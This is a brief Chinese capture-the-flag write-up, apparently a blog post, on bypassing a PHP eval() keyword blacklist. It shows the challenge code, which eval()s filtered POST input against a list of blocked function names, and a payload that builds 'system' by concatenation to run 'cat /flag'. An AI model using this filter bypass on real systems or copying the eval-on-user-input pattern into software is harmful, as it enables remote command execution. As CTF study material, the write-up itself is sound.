WEB_ezeval 命令执行绕过
学的一种新的可以绕过命令执行方式:

<?php highlight_file(__FILE__); $cmd=$_POST['cmd']; $cmd=htmlspecialchars($cmd); $black_list=array('php','echo','`','preg','server','chr','decode','html','md5','post','get','file','session','ascii','eval','replace','assert','exec','cookie','$','include','var','print','scan','decode','system','func','ini_','passthru','pcntl','open','link','log','current','local','source','require','contents'); $cmd = str_ireplace($black_list,"BMZCTF",$cmd); eval($cmd); ?>
cmd=(s.y.s.t.e.m)('cat /flag');


 浙公网安备 33010602011771号
浙公网安备 33010602011771号